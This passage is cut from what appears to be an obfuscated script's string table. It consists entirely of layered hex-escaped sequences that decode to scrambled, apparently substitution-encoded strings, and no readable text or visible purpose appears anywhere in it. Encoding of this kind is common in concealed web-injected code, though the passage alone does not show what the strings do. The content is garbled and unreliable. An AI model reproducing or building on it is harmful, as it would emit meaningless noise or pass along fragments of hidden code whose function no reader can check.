x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x32\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x